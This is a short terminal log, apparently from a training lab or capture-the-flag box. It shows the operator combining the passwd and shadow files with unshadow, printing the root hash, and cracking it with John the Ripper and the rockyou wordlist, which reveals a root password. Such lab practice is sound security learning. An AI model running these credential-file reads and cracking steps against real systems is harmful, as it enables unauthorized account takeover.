 root@ip-10-10-78-110:~/Desktop/Documents# unshadow passwd shadow > roothash
root@ip-10-10-78-110:~/Desktop/Documents# cat roothash
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:0
:0:root:/root:/bin/bash
root@ip-10-10-78-110:~/Desktop/Documents# john roothash --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "sha512crypt-opencl"
Use the "--format=sha512crypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
football         (root)
1g 0:00:00:00 DONE (2023-02-20 04:15) 7.692g/s 1969p/s 1969c/s 1969C/s 123456..freedom
Use the "--show" option to display all of the cracked passwords reliably
Session completed.